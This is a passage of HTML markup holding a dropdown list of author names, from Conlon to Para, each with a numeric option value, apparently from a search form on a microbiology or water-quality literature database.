Peter J</option><option value="903">Conlon, Peter J.</option><option value="320">Connolly, G. M.</option><option value="1341">Constantinidis, TC </option><option value="4056">Conway, Victoria </option><option value="468">Cook, M. K.</option><option value="2684">Cook, SM </option><option value="528">Cooke, E. M.</option><option value="3426">Cooke, Kenneth </option><option value="1211">Cooley, Laura A</option><option value="510">Cornfeld, D. </option><option value="630">Cornick, N. A.</option><option value="131">Coroller, Louis </option><option value="3658">Corozza, FA </option><option value="1025">Correia, Ana M</option><option value="3431">Corrion, Leigh </option><option value="1072">Corvec, Stéphane </option><option value="2985">Coster, T S</option><option value="2903">Coster, D J</option><option value="2747">Couch, R B</option><option value="407">Couch, R. B.</option><option value="1012">Council, National Research</option><option value="1253">Couvert, Olivier </option><option value="1122">Cowen, Kenneth A</option><option value="1298">Cowling, Benjamin J</option><option value="2704">Crabb, Joseph H</option><option value="415">Craig, J. W.</option><option value="467">Craighead, J. E.</option><option value="922">Cramblett, H. G.</option><option value="3021">Cravitz, L </option><option value="313">Creek, T. </option><option value="969">Crockett, Christopher S.</option><option value="926">Croker, B. P.</option><option value="2821">Crosby, S D</option><option value="109">Crow, Franklin C</option><option value="2203">Crump, J A</option><option value="2812">Cuche, C </option><option value="3110">Culbertson, C G</option><option value="136">Culbertson, C. G.</option><option value="1411">Cummings, Derek AT</option><option value="4071">Cunha, Maria Ana</option><option value="226">Currie, B. </option><option value="2925">Czuprynski, C J</option><option value="916">D&#039;Angelo, L. J.</option><option value="901">D&#039;Angelo, Lawrence J.</option><option value="3973">Dahourou, GA </option><option value="1397">Dahourou, Georges A</option><option value="2865">Dakdouk, S </option><option value="1066">Daneshvar, Maryam I</option><option value="2871">Darsley, M </option><option value="537">Daugherty, S. C.</option><option value="2868">Daunais, P </option><option value="930">Davis, A. E.</option><option value="3133">Dawkins, Albert T.</option><option value="1454">Dawkins, AT </option><option value="518">Dawkins, A. T.</option><option value="2847">Dawkins, A T</option><option value="2949">Day, W C</option><option value="748">Day, W. C.</option><option value="475">DâAlessio, D. J.</option><option value="489">de, Castro L.</option><option value="3657">De la Macorra, F </option><option value="2615">Dean, Kara </option><option value="3997">Dechsakulwatana, C </option><option value="2784">DeDiego, M L</option><option value="1313">DeDiego, Marta L</option><option value="1323">Deere, D </option><option value="902">Del Fiol, Fernando de S. á</option><option value="2682">Delem, ANDRÉE </option><option value="2992">DeLorimier, A </option><option value="3051">Demico, D </option><option value="3059">Deng, G </option><option value="863">Dennis, P. J.</option><option value="2933">Dennis, P J</option><option value="1133">Denyer, Stephen P</option><option value="384">DeShazer, D. </option><option value="4063">Di Bari, M </option><option value="4079">Di Bari, Marisa </option><option value="3909">Dickinson, RJ </option><option value="2808">Diringer, H </option><option value="2675">Disney, FRANK A</option><option value="1195">Diven, W </option><option value="659">Dolin, R. </option><option value="3053">Dolin, R </option><option value="3042">Dominik, J W</option><option value="2917">Donnelly, C W</option><option value="2984">Donnenberg, M S</option><option value="573">Donnenberg, M. S.</option><option value="2813">Dormont, D </option><option value="3075">Douglas, R G</option><option value="412">Douglas, R. G.</option><option value="2799">Downey, G P</option><option value="2911">Doyle, M P</option><option value="647">Doyle, M. P.</option><option value="64">Dragicevic, M </option><option value="3422">Driscoll, James </option><option value="4102">Drouin, Scott M</option><option value="45">Druett, HA </option><option value="188">Druett, H. A.</option><option value="1075">Drugeon, Henri </option><option value="578">Drusano, G. L.</option><option value="321">Dryden, M. S.</option><option value="68">Duarte, Diana C</option><option value="1022">Duda, Scott </option><option value="1229">Dufour, Alfred P</option><option value="484">Dufour, G. R.</option><option value="3724">Dufour, AP </option><option value="3989">Dunbar, Lee E</option><option value="3001">Duncan, D J</option><option value="3094">Dunlop, T S</option><option value="1452">DuPont, HL </option><option value="2842">DuPont, H L</option><option value="971">DuPont, Herbert L.</option><option value="435">DuPont, H. L.</option><option value="2703">Dupont, Herbert L</option><option value="165">E., Mock </option><option value="3187">Ebel, Eric </option><option value="3129">Ebel, Eric </option><option value="1240">Eblen, BS </option><option value="3032">Edmondson, W P</option><option value="1235">Edmondson, AE </option><option value="1019">Edwards, Marc A</option><option value="858">Edwards, M. L.</option><option value="1038">Edwards, Mark L</option><option value="2782">Edwards, M L</option><option value="2945">Eigelsbach, H T</option><option value="965">Eisele, Wesley </option><option value="963">Eisele, C. W.</option><option value="4018">Eisenberg, Joseph NS</option><option value="2941">Eitzen, E M</option><option value="247">Ekdahl, K. </option><option value="2770">Elliott, M </option><option value="807">Ellis, J. </option><option value="3982">Elmir, Samir </option><option value="3125">Eloubeidi, Mohamed Ali</option><option value="3619">Elsele, CW </option><option value="1324">Endo, T </option><option value="117">ENERGY, INDOOR ENVIRONMEN</option><option value="1318">Enjuanes, Luis </option><option value="2789">Enjuanes, L </option><option value="137">Ensminger, P. W.</option><option value="3111">Ensminger, P W</option><option value="4038">Epstein, Paul R</option><option value="3087">Erlandsen, S L</option><option value="799">Erling, V. </option><option value="1142">Ernst, Hiba S</option><option value="65">Erö, J </option><option value="157">Erol, S. </option><option value="27">Erol, S </option><option value="485">Estes, M. K.</option><option value="2671">Estes, Mary K</option><option value="4002">Estrada, E </option><option value="935">Euler, A. R.</option><option value="1230">Evans, Otis </option><option value="547">Evans, H. </option><option value="1337">Evans, HS </option><option value="1151">Ezaki, Takayuki </option><option value="66">Fabjan, C </option><option value="1456">Fabrikant, IB </option><option value="999">Factor, S. </option><option value="2926">Faith, N G</option><option value="4076">Falcão, Leonor </option><option value="3058">Fan, S </option><option value="1300">Fang, Vicky J</option><option value="2982">Fantry, G T</option><option value="1168">Fantuzzi, Guglielmina </option><option value="1294">Farag, Noha H</option><option value="1090">Farone, AL </option><option value="1096">Farsian, M </option><option value="2957">Faruque, A S G</option><option value="1379">Faucher, Benoit </option><option value="1359">Fayer, Ronald </option><option value="326">Fayer, R. </option><option value="2964">Feeguson, W W</option><option value="992">Feeny, D. </option><option value="3908">Feldman, RA </option><option value="512">Feldman, R. E.</option><option value="3108">Feng, X </option><option value="441">Ferguson, W. W.</option><option value="3616">Ferguson, WW </option><option value="4057">Fernandez, Genevieve </option><option value="2976">Fernandez, R </option><option value="1172">Ferrari, Angela </option><option value="1026">Ferreira, Joana S</option><option value="4073">Ferreira, Filipa C</option><option value="490">Fialho, A. M.</option><option value="1109">Fields, Barry </option><option value="854">Fields, B. S.</option><option value="1069">Fields, Barry S</option><option value="458">Finch, G. R.</option><option value="2866">Fingar, A </option><option value="310">Finkelman, F. D.</option><option value="2213">Finlay, B B</option><option value="980">Finucane, M. L.</option><option value="947">Fischer, Thea Kolsen</option><option value="912">Fischer, J. J.</option><option value="975">Fischhoff, B. </option><option value="2806">Fish, E N</option><option value="41">Fisk, Tamara L</option><option value="1058">Fisman, David N</option><option value="663">Fitzgeorge, R. B.</option><option value="2929">Fitzgeorge, R B</option><option value="543">Fleet, W. F.</option><option value="4041">Fleisher, JM </option><option value="3990">Fleming, Lora E</option><option value="125">Flynn, William </option><option value="334">Flynn, W. B.</option><option value="1297">Fontanet, Arnaud </option><option value="4037">Ford, Tim </option><option value="3113">Formal, Samuel B.</option><option value="436">Formal, S. B.</option><option value="2191">Formal, S B</option><option value="355">Foster, L. E.</option><option value="787">Fotedar, R. </option><option value="1444">Fout, Shay </option><option value="3124">Fowler, Vance </option><option value="1141">Fox, Kim R</option><option value="2677">Francis, ANNE B</option><option value="1329">Frankenberg, RA </option><option value="2760">Frerichs, Ralph R</option><option value="178">Fridkin, S. K.</option><option value="1259">Friedler, Eran </option><option value="431">Fritz, D. L.</option><option value="985">Fryback, D. G.</option><option value="4020">Fujioka, RS </option><option value="400">Fukushi, H. </option><option value="1054">Fullerton, Kathleen E</option><option value="991">Furlong, W. </option><option value="1333">Furtado, C </option><option value="1429">Fusco, P </option><option value="1202">Fyffe, Steven </option><option value="408">G., Douglas R.</option><option value="1254">Gaillard, Stéphane </option><option value="654">Gala, C. </option><option value="171">Galbraith, M. </option><option value="39">Galbraith, Mark </option><option value="3122">Gangarosa, Eugene J.</option><option value="522">Gangarosa, E. J.</option><option value="2843">Gangarosa, E J</option><option value="1047">Gargano, Julia W</option><option value="1016">Garner, Emily </option><option value="1050">Garrison, Laurel E</option><option value="1043">Garrison, LE </option><option value="3095">Gaspard, G B</option><option value="1376">Gaudart, Jean </option><option value="323">Gazzard, B. G.</option><option value="1245">Geeraerd, Annemie Helena</option><option value="504">Geiman, J. M.</option><option value="1332">Georgsen, F </option><option value="73">Gerba, CP </option><option value="123">Gerba, Charles P</option><option value="1788">Gerba, C P</option><option value="282">Gerba, Charles P.</option><option value="185">Gerberding, J. L.</option><option value="242">Gerner-Smidt, P. </option><option value="362">Gerone, P. J.</option><option value="3026">Gerone, P J</option><option value="257">Geys, H. </option><option value="91">Geys, Helena </option><option value="4021">Ghermandi, Andrea </option><option value="2833">Giannunzio, L F</option><option value="3010">Gibbs, P </option><option value="246">Giesecke, J. </option><option value="1249">Gil, Maria M</option><option value="1266">Gilboa, Yael </option><option value="462">Giles, J. P.</option><option value="2867">Gilliland, T </option><option value="2897">Gilmour, N J</option><option value="1180">Giraldo, Eugenio </option><option value="884">Glaser, Carol A.</option><option value="2685">Glass, RI </option><option value="4043">Godfree, AF </option><option value="1277">Gofti-Laroche, Leıla </option><option value="3991">Gold, Mark A</option><option value="983">Gold, M. R.</option><option value="280">Goldman, D. A.</option><option value="2823">Goldman, W E</option><option value="998">Goldstein, S. </option><option value="2916">Golnazarian, C A</option><option value="1029">Gomes, Bernardo </option><option value="1084">Gomez-Valero, L </option><option value="1031">Gonçalves, Jorge </option><option value="4023">Goodwin, KD </option><option value="4100">Goodwin, Kelly D</option><option value="2800">Gorczynski, R </option><option value="486">Gouvea, V. S.</option><option value="50">Gozes, Yehoshua </option><option value="193">Gozes, Y. </option><option value="483">Graham, D. Y.</option><option value="905">Green, W. R.</option><option value="809">Green, M. </option><option value="2676">Green, JOHN L</option><option value="2670">Greenberg, Harry B</option><option value="2849">Greisman, S.E </option><option value="2895">Griffin, J F</option><option value="545">Griffith, W. R.</option><option value="4051">Griffith, John </option><option value="4007">Griffith, John F</option><option value="3107">Grimes, K A</option><option value="254">Gross, U. </option><option value="88">Gross, Uwe </option><option value="3064">Guan, Y </option><option value="182">Guarner, J. </option><option value="1188">Guerrieri, Elisa </option><option value="105">Guerry, Patricia </option><option value="269">Guerry, P. </option><option value="2859">Guerry, P </option><option value="163">Guidi-Rontani, C. </option><option value="30">Guidi-Rontani, Chantal </option><option value="1088">Gunderson, JH </option><option value="112">Gunning, Dawn </option><option value="70">Gurian, Patrick L</option><option value="868">Gurian, P. L.</option><option value="1469">Gwaltney, J M</option><option value="1786">Haas, C N</option><option value="56">Haas, Charles N</option><option value="2649">Haas, Charles N.</option><option value="98">Haas, CN </option><option value="199">Haas, C. N.</option><option value="1466">Haas, Charles </option><option value="2796">Habal, M </option><option value="4082">Hachich, Elayse Maria</option><option value="3960">Hachich, EM </option><option value="1121">Hackman, B </option><option value="3137">Hale, Thomas L.</option><option value="2987">Hall, E R</option><option value="502">Hall, C. B.</option><option value="1258">Halpern, Malka </option><option value="2996">Haluska, A </option><option value="119">Haluska, Anne </option><option value="862">Hambleton, P. </option><option value="2932">Hambleton, P </option><option value="1083">Hamilton, KA </option><option value="1464">Hamilton, Kerry </option><option value="962">Hammond, Roberta </option><option value="406">Hamory, B. H.</option><option value="319">Handzel, T. </option><option value="2883">Hanninen, L </option><option value="1199">Hanrahan, Jennifer </option><option value="3992">Hansel, Joel A</option><option value="4114">Hansen, Gesine </option><option value="896">Hanson, B. F.</option><option value="1186">Harmuth, Margarita </option><option value="177">Harper, S. A.</option><option value="330">Harral, C. </option><option value="1278">Hartemann, Ph </option><option value="2873">Hartmann, F A</option><option value="295">Hartzell, J. D.</option><option value="4048">Harwood, VJ </option><option value="4052">Harwood, Valerie J</option><option value="202">Hassan, Muhammad R. A.</option><option value="75">Hassan, Muhammad RA</option><option value="894">Hattwick, M. A.</option><option value="4087">Haugland, Richard </option><option value="4028">Haugland, Richard A</option><option value="1384">Haus, Rachel </option><option value="93">Havelaar, Arie </option><option value="249">Havelaar, A. H.</option><option value="83">Havelaar, Arie H</option><option value="259">Havelaar, A. </option><option value="97">Havelaar, AH </option><option value="1204">Hawks, Robert </option><option value="1091">Hayes, BJ </option><option value="920">Haynes, R. E.</option><option value="996">Hayslett, J. </option><option value="4003">Hazen, TC </option><option value="2885">Hazlett, L D</option><option value="2794">He, W </option><option value="4025">Heaney, Christopher D</option><option value="1455">Heiner, GG </option><option value="631">Helgerson, A. F.</option><option value="899">Helmick, Charles G.</option><option value="914">Helmick, C. G.</option><option value="240">Helms, M. </option><option value="189">Henderson, D. W.</option><option value="938">Henderson, F. W.</option><option value="46">Henderson, DW </option><option value="1447">Hendley, Owen </option><option value="1467">Hendley, J O</option><option value="4113">Hennig, Christian </option><option value="4034">Henrickson, Sarah E</option><option value="834">Heron, M. </option><option value="3039">Hesse, R A</option><option value="852">Heuner, K. </option><option value="2218">Heymann, D L</option><option value="1042">Hicks, LA </option><option value="9">Hierholzer, JOHN C</option><option value="138">Hierholzer, J. </option><option value="1052">Hilborn, Elizabeth D</option><option value="1049">Hill, Vincent R</option><option value="1262">Hills, S </option><option value="1135">Hines, Stephanie A</option><option value="378">Hines, H. B.</option><option value="402">Hirai, K. </option><option value="1273">Hlavsa, Michele C</option><option value="2687">Ho, Mei-Shang </option><option value="1263">Hobson, R </option><option value="359">Holdenried, R. </option><option value="289">Holman, R. C.</option><option value="946">Holt, J. G.</option><option value="145">Holty, J. </option><option value="16">Holty, Jon-Erik C</option><option value="561">Hoover, D. L.</option><option value="3096">Hopkins, R S</option><option value="2819">Hoppe, K L</option><option value="917">Horney, L. F.</option><option value="1789">Hornick, R B</option><option value="1453">Hornick, RB </option><option value="417">Hornick, R. B.</option><option value="955">Hornick, R. _B.</option><option value="3114">Hornick, Richard B.</option><option value="990">Horsman, J. </option><option value="864">Horwitz, M. A.</option><option value="2935">Horwitz, M A</option><option value="657">Hoshino, Y. </option><option value="398">Hotta, A. </option><option value="2919">Howard, D B</option><option value="227">Howard, D. </option><option value="225">Howe, P. A.</option><option value="332">Hoxie, Neil J.</option><option value="835">Hoyert, D. </option><option value="434">Hrudey, S. E.</option><option value="1145">Hsu, Bing-Mu </option><option value="2617">Huang, Yin </option><option value="1144">Huang, Shih-Wei </option><option value="1100">Huang, Wen Kuei</option><option value="1247">Huang, Lihan </option><option value="1146">Huang, Chin-Chun </option><option value="1344">Hudson, JA </option><option value="2708">Hughes, Timothy P</option><option value="186">Hughes, J. M.</option><option value="1430">Hughes, TP </option><option value="2758">Hughes, T P</option><option value="2691">Hunter, Paul R</option><option value="127">Hunter, PR </option><option value="644">Huq, I. </option><option value="1363">Husman, AM de Roda</option><option value="2870">Huston, C </option><option value="939">Hutchins, G. M.</option><option value="1310">Hyman, Sandra </option><option value="1292">Iblan, Ibrahim </option><option value="3993">Ichida, Audrey M</option><option value="1152">Ikedo, Masanari </option><option value="4054">Imamura, Greg </option><option value="511">Ingalls, T. H.</option><option value="536">Ingram, V. G.</option><option value="2913">Irvin, E A</option><option value="3093">Istre, G R</option><option value="2665">Ivanoff, Bernard </option><option value="851">J, Martinko </option><option value="463">Jacobs, A. M.</option><option value="2811">Jacquemot, C </option><option value="232">Jacups, S. P</option><option value="3037">Jahrling, P B</option><option value="3091">Jakubowski, W </option><option value="2702">Jakubowski, Walter </option><option value="571">James, S. P.</option><option value="2983">James, S P</option><option value="1139">Janke, Robert J</option><option value="1350">Jankovic, D </option><option value="3089">Januschka, M </option><option value="1293">Jarour, Najwa </option><option value="1200">Jencson, Annette </option><option value="4096">Jenkins, Tracie M</option><option value="166">Jernigan, J. A.</option><option value="34">Jernigan, John A</option><option value="846">Jeroen, W. </option><option value="737">Jft, Griffin </option><option value="1228">Ji, Pan </option><option value="3063">Jiang, Y </option><option value="932">Jiminez, J. </option><option value="790">Jing, Zhang </option><option value="1177">Jjemba, Patrick K</option><option value="1255">Jodrá, Pedro </option><option value="2818">John, D T</option><option value="1095">Johnson, RA </option><option value="548">Johnson, K. </option><option value="2901">Johnson, A M</option><option value="524">Johnson, P. C.</option><option value="161">Johnson, E. </option><option value="1283">Joly, Jean </option><option value="4039">Jones, F </option><option value="2002">Jones, E </option><option value="1000">Jones, J. </option><option value="235">Jorakate, P. </option><option value="1201">Joyce, Daniel </option><option value="1457">Jr, CL Wisseman</option><option value="3988">Jr, John M Colford</option><option value="1449">Jr, Jack M Gwaltney</option><option value="1427">Jr, CC Brinton</option><option value="1448">Jr, William P Edmondso</option><option value="3987">Jr, Alexandria B Boehm</option><option value="440">June, R. C.</option><option value="3615">June, RC </option><option value="2965">June, E C</option><option value="1239">Juneja, VK </option><option value="1246">Juneja, Vijay K</option><option value="1187">Junge-Mathys, Elisabeth </option><option value="791">JunLing, Sun </option><option value="243">K., Mølbak </option><option value="1325">Kadar, M </option><option value="4121">Kadioglu, Aras </option><option value="236">Kaewpan, A. </option><option value="2658">Kaijser, B </option><option value="3119">Kalas, John P.</option><option value="2968">Kalas, J P</option><option value="4058">Kampalath, Rita A</option><option value="1080">Kanamori, Hajime </option><option value="575">Kaper, J. B.</option><option value="1806">Kaper, J B</option><option value="658">Kapikian, A. </option><option value="988">Kaplan, R. M.</option><option value="911">Kaplowitz, L. G.</option><option value="1361">Karagiannis, I </option><option value="648">Kasuga, F. </option><option value="1342">Katsouyannopoulos, V </option><option value="477">Katz, M. </option><option value="2942">Kaufmann, A F</option><option value="3190">Kause, Janell </option><option value="3132">Kause, Janell </option><option value="3066">Kawaoka, Y </option><option value="1527">Kay, D </option><option value="155">Kaya, A. </option><option value="25">Kaya, A </option><option value="2761">Keim, Paul S</option><option value="594">Kelly, J. K.</option><option value="116">Kempter, Carlton J</option><option value="4117">Kenawy, Hany Ibrahim</option><option value="430">Kenefick, S. L.</option><option value="2884">Kenyon, K R</option><option value="2878">Kenyon, R H</option><option value="4111">Kerber-Momot, Tanja </option><option value="3420">Kerr, K.G. </option><option value="58">Khachatryan, Vardan </option><option value="1307">Khandaker, G </option><option value="883">Kiang, David </option><option value="506">Kim, H. W.</option><option value="381">Kim, H. S.</option><option value="1415">Kim, Young Eun</option><option value="218">Kim., June Myung</option><option value="1424">Kinyanjui, Jesee </option><option value="1010">Kirk, B. </option><option value="2872">Kirkpatrick, B D</option><option value="1115">Kistemann, Thomas </option><option value="803">Klaassen, J. </option><option value="1346">Klena, JD </option><option value="1009">Kligman, Albert M.</option><option value="410">Knight, V. </option><option value="2748">Knight, V </option><option value="2756">Knowlton, D R</option><option value="197">Kobiler, D. </option><option value="54">Kobiler, David </option><option value="838">Kochanek, K. D.</option><option value="3424">Kollef, M </option><option value="3016">Koo, G C</option><option value="735">Kopecna, M. </option><option value="2893">Kopecna, M </option><option value="2654">Koplow, David A</option><option value="3035">Koprowski, H </option><option value="470">Koprowski, H. </option><option value="1440">Korajkic, Asja </option><option value="4046">Korajkic, A </option><option value="429">Kotak, B. G.</option><option value="2663">Kotloff, Karen L</option><option value="972">Kotloff, Karen L.</option><option value="1221">Kouamé, Serge </option><option value="960">Krause, Gerard </option><option value="945">Kreig, N. R.</option><option value="1326">Krogh, T </option><option value="461">Krugman, S. </option><option value="1360">Kruidenier, L </option><option value="4095">Kumar, Lekha </option><option value="2826">Kummer, L W</option><option value="1210">Kunz, Jasen M</option><option value="413">Kurtz, J. B.</option><option value="1150">Kusunoki, Shinji </option><option value="1051">Kutty, Preeta K</option><option value="457">Labatiuk, C. W.</option><option value="3118">LaBrec, Eugene H.</option><option value="2967">LaBrec, E H</option><option value="32">Labruyere, Elisabeth </option><option value="1157">Lacchetti, Ines </option><option value="1423">Lamond, Elizabeth </option><option value="4066">Lamparelli, CC </option><option value="4013">Lamparelli, Claudia Condé</option><option value="579">Lanata, C. F.</option><option value="544">Lang, D. J.</option><option value="3101">Langer-Curry, R </option><option value="2923">Lantier, F </option><option value="1312">Larson, Elaine </option><option value="3041">Larson, E W</option><option value="270">Larsson, C. J.</option><option value="2860">Larsson, C J</option><option value="106">Larsson, Catherine J</option><option value="2820">Lathem, W W</option><option value="1282">Lavoie, Michel </option><option value="2880">Lawin-Brüssel, C A</option><option value="2814">Lazarini, F </option><option value="1074">Le Gallou, Florence </option><option value="2686">LeBaron, CW </option><option value="1181">LeChevallier, Mark W</option><option value="12">Lee, Hoan Jong</option><option value="1103">Lee, SS </option><option value="1196">Lee, TC </option><option value="4059">Lee, Christine M</option><option value="414">Lee, T. W.</option><option value="139">Lee, J. </option><option value="10">Lee, Jina </option><option value="141">Lee, H. </option><option value="1269">Legnani, PP </option><option value="132">Leguérinel, Ivan </option><option value="2802">Leibowitz, J </option><option value="2882">Leong, F L</option><option value="1268">Leoni, E </option><option value="534">Lepow, M. L.</option><option value="940">Lesesne, H. R.</option><option value="879">Lessler, Justin </option><option value="1302">Leung, Gabriel M</option><option value="2722">Lévesque, Benoît </option><option value="4000">Levin, MA </option><option value="1425">Levine, MM </option><option value="1770">Levine, M M</option><option value="2706">Levine, Myron M</option><option value="425">Levine, M. M.</option><option value="3120">Levine, Myron M.</option><option value="2807">Levy, G A</option><option value="152">Lewis, R. </option><option value="23">Lewis, Robyn </option><option value="4092">Li, Quanlin </option><option value="1105">Li, CH </option><option value="1156">Libera, Simonetta Della</option><option value="2840">Libonati, J P</option><option value="3116">Libonati, Joseph P.</option><option value="421">Libonati, J. P.</option><option value="977">Lichtenstein, S. </option><option value="4060">Lin, C-C </option><option value="1098">Lin, YE </option><option value="591">Lindesmith, L. </option><option value="1140">Lindquist, Alan </option><option value="848">Lipman, H. B.</option><option value="1078">Lipman, Harvey B</option><option value="380">Lipscomb, L. </option><option value="3015">Liu, B </option><option value="589">Liu, P. </option><option value="2990">Liu, C T</option><option value="1099">Liu, Y-C </option><option value="2797">Liu, M </option><option value="147">Liu, H. </option><option value="18">Liu, Hau </option><option value="870">Lockwood, J. R.</option><option value="1413">Lopez, Anna Lena</option><option value="1137">Lordo, Robert A</option><option value="3135">Losonsky, Genevieve A.</option><option value="1813">Losonsky, G </option><option value="566">Losonsky, G. </option><option value="2673">Losonsky, GENEVIEVE A</option><option value="880">Louie, Janice K.</option><option value="4091">Love, David </option><option value="4032">Love, David C</option><option value="4011">Lovelace, Greg </option><option value="312">Lu, L. </option><option value="1110">Lucas, Claressa </option><option value="997">Lukacs, S. </option><option value="4120">Lynch, Nicholas J</option><option value="2864">Lyon, C E</option><option value="853">M, Swanson </option><option value="785">M., Botero </option><option value="2792">Ma, X </option><option value="3054">Maassab, H F</option><option value="982">MacGregor, D. G.</option><option value="311">Mach, O. </option><option value="802">MacIver, D. </option><option value="733">Mackintosh, C. G.</option><option value="2891">Mackintosh, C G</option><option value="850">Madigan, M. </option><option value="3047">Madore, H P</option><option value="652">Madore, H. P.</option><option value="135">Mafart, Pierre </option><option value="1381">Magloire, Roc </option><option value="1134">Maillard, Jean-Yves </option><option value="492">Majerowicz, S. </option><option value="184">Malecki, J. M.</option><option value="1006">Mamadouh, V. </option><option value="3427">Mancuso, Pete </option><option value="14">Manjarrez, María Eugenia</option><option value="1167">Marchesi, Isabella </option><option value="1241">Marks, HM </option><option value="2922">Marly, J </option><option value="1008">Marples, Richard R.</option><option value="4031">Marshall, Stephen </option><option value="3025">Marshall, R G</option><option value="2678">Marsocci, STEVEN M</option><option value="1077">Marston, Barbara J</option><option value="847">Marston, B. J.</option><option value="1176">Martikainen, Pertti J</option><option value="1222">Martin, Philippe </option><option value="1125">Martinelli, Fabrizia </option><option value="297">Martinez, L. J.</option><option value="401">Masegi, T. </option><option value="1417">Maskery, Brian </option><option value="317">Masunge, J. </option><option value="1184">Mathys, Werner </option><option value="4065">Matte, Maria Helena</option><option value="924">Mattern, W. D.</option><option value="2915">May), Frank J F (</option><option value="1328">Mayon-White, RT </option><option value="3999">McCabe, LJ </option><option value="290">McCALL, C. L.</option><option value="1198">McCann, Carole </option><option value="1215">McClellan, Roger O</option><option value="2908">McClure, H M</option><option value="181">McConnell, M. </option><option value="1349">McCormick, RE </option><option value="3655">McCrumb, FR </option><option value="2846">McCrumb, F R</option><option value="529">McCullough, N. B.</option><option value="3618">McCullough, NB </option><option value="964">McCullough, Norman B.</option><option value="891">McDade, J. E.</option><option value="149">Mcdonald, K. </option><option value="20">McDonald, Kathryn M</option><option value="1132">McDonnell, Gerald </option><option value="3994">McGee, Charles D</option><option value="2804">McGilvray, I D</option><option value="2952">McManus, A G</option><option value="828">McManus, A. G.</option><option value="1441">McMinn, Brian R</option><option value="394">McMurray, D. N.</option><option value="2981">McNamara, B P</option><option value="4050">McQuaig, Shannon </option><option value="2994">McQueen, C E</option><option value="288">McQUISTON, J. H.</option><option value="907">Med, Am. J.</option><option value="261">Medema, G. J.</option><option value="95">Medema, GJ </option><option value="207">Mehanderkar, Ranjith </option><option value="80">Mehanderkar, Ranjith </option><option value="2943">Meltzer, M I</option><option value="1034">Mendes, Ana </option><option value="230">Merianos, A. </option><option value="1190">Messi, Patrizia </option><option value="3100">Messner, M J</option><option value="133">Mettler, Eric </option><option value="356">Meyer, K. F.</option><option value="175">Meyer, R. F.</option><option value="595">Meyers, G. L.</option><option value="2852">Meynell, E W</option><option value="2851">Meynell, G G</option><option value="209">Michael, Edwin </option><option value="82">Michael, Edwin </option><option value="936">Middleton, D. B.</option><option value="4053">Mika, Kathryn Beth</option><option value="3083">Miliotis, Marianne D</option><option value="952">Miliotis, Marianne D.</option><option value="3019">Miller, W R</option><option value="590">Miller, S E.</option><option value="2822">Miller, V L</option><option value="1138">Miller, Brian D</option><option value="1250">Miller, Fátima A</option><option value="918">Miller, J. Q.</option><option value="3981">Miller, Gary </option><option value="471">Minor, T. E.</option><option value="3872">Mintz, ED </option><option value="2204">Mintz, E D</option><option value="1398">Mintz, Eric D</option><option value="1420">Mishra, A </option><option value="124">Mitchell, Jade </option><option value="333">Mitchell, J. </option><option value="331">Mj., Beach </option><option value="796">Mobley, H. L.</option><option value="2955">Mobley, H L</option><option value="33">Mock, Michèle </option><option value="3072">Modlin, J F</option><option value="588">Moe, C. L.</option><option value="6">Mohring, Franziska </option><option value="1161">Montagna, Teresa </option><option value="3435">Moore, Bethany B.</option><option value="1107">Moore, Matthew R</option><option value="3012">Moran, A P</option><option value="4061">Moreno, Raylene </option><option value="1067">Morey, Roger E</option><option value="523">Morgan, D. R.</option><option value="974">Morgan, Granger </option><option value="3031">Morin, E </option><option value="1071">Morio, Florent </option><option value="2738">Morris, John Glenn</option><option value="1127">Moschini, Lina </option><option value="944">Moulder, J. W.</option><option value="382">MrÃ¡zek, J. </option><option value="1402">Mridha, Prakash </option><option value="1218">Muder, Robert R</option><option value="4101">Mueller-Ortiz, Stacey L</option><option value="2829">Mullarky, I K</option><option value="2781">Muller, D </option><option value="660">Muller, D. </option><option value="1037">Muller, Daniel </option><option value="4110">Munder, Antje </option><option value="1396">Mung, Kam S</option><option value="3972">Mung, KS </option><option value="1405">Murhekar, Manoj V</option><option value="836">Murphy, S. L.</option><option value="3046">Murphy, B R</option><option value="1406">Murray, PR </option><option value="2974">Murray, W J</option><option value="2837">Music, S I</option><option value="2910">Mytle, N </option><option value="3904">Nadeau, D </option><option value="397">Naganawa, T. </option><option value="2697">Nagelkerke, Nico JD</option><option value="2963">Nalin, D R</option><option value="560">Nalin, D. R.</option><option value="210">Nam, S. U. K. U.</option><option value="238">Naorat, S. </option><option value="327">Nash, T. E.</option><option value="3134">Nataro, James P.</option><option value="2954">Nataro, J P</option><option value="572">Nataro, J. P.</option><option value="1166">Neglia, Rachele </option><option value="882">Nelson, Fritzi A.</option><option value="474">Nelson, D. B.</option><option value="4112">Neumann, Detlef </option><option value="255">Newell, D. G.</option><option value="89">Newell, Diane G</option><option value="892">Newhouse, V. F.</option><option value="3983">Newman, Xihui </option><option value="1327">Newport, L </option><option value="1089">Newsome, AL </option><option value="1056">Ng, Victoria </option><option value="228">Nguyen, V. T.</option><option value="383">Nierman, W. C.</option><option value="2899">Nisbet, D I</option><option value="514">Nitzkin, J. L.</option><option value="967">Niyogi, Swapan Kumar</option><option value="646">Njc, Strachan </option><option value="2690">Noto, Giuseppe </option><option value="1291">Nsour, Mohannad Al</option><option value="1028">Nunes, Alexandra </option><option value="4022">Nunes, Paulo ALD</option><option value="2890">O&#039;Brien, R </option><option value="114">O&#039;connor, Laurel </option><option value="1431">O&#039;Donnell, S </option><option value="1364">O&#039;Donnell, M </option><option value="1005">O&#039;riordan, Tim </option><option value="895">OâBrien, R. J.</option><option value="732">OâBrien, R. </option><option value="650">Ogden, I. D.</option><option value="4104">Ojielo, Charles I</option><option value="3425">Ojielo, Charles I.</option><option value="2699">Okhuysen, Pablo C</option><option value="3099">Okhuysen, P C</option><option value="4106">Olkiewicz, Krystyna M</option><option value="3429">Olkiewicz, Krystyna M.</option><option value="1123">Ollison, Will M</option><option value="148">Olshen, R. </option><option value="19">Olshen, Richard A</option><option value="169">Omenaca, C. </option><option value="37">Omenaca, Carlos </option><option value="3996">Onrassami, R </option><option value="3004">Oplinger, M L</option><option value="814">Organization, World Health</option><option value="3979">Ortega, Cristina </option><option value="3112">Overton, W M</option><option value="154">Owen, D. </option><option value="150">Owens, D. </option><option value="21">Owens, Douglas K</option><option value="808">Oyston, P. C. F.</option><option value="29">Ozkan, B </option><option value="159">Ozkan, B. </option><option value="158">Ozkurt, Z. </option><option value="28">Ozkurt, Z </option><option value="190">Packman, L. </option><option value="47">Packman, L </option><option value="593">Pai, C. H.</option><option value="4089">Pai, Nitika </option><option value="3434">Paine, Robert </option><option value="1272">Painter, Julia E</option><option value="76">Pani, Subhada P</option><option value="203">Pani, Subhada P.</option><option value="3020">Pannell, L </option><option value="1120">Para, Michael Francis</option><option 